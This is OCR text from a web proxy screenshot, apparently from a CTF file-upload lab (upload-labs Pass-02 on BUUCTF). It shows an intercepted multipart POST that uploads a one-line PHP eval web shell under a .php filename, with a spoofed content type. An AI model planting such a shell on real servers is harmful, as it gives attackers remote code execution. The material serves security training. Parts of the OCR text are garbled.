 Request to http://e09c63bd-bc6b-466d-a2e9-f9492b44e284.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-02/index.php ?action=show_code HTTP/1.1
2 Host: e09c63bd-bc6b-466d-a2e9-f9492b44e284.node4.buuoj.cn:81
3 Content-Length : 335
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://e09c63bd-bc6b-466d-a2e9-f9492b44e284.node4.buuoj.cn:81
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary0fYd6kVyVXJLHRgK
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
0 Referer: http://e09c63bd-bc6b-466d-a2e9-f9492b44e284.node4.buuoj.cn:81/Pass-02/index.php?action=show_code
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Connection : close
4
5 ------WebKitFormBoundary0fYd6kVyVXJLHRgK
6 Content-Disposition : form-data; name="upload_file "; filename="□□□.php "
7 Content-Type : application/octet-stream
8
9 <?php @eval($_POST["h-t-m"]);?>
0 ------WebKitFormBoundary0fYd6kVyVXJLHRgK
1 Content-Disposition : form-data; name="submit "
2
3 □□□
4 ------WebKitFormBoundary0fYd6kVyVXJLHRgK--
5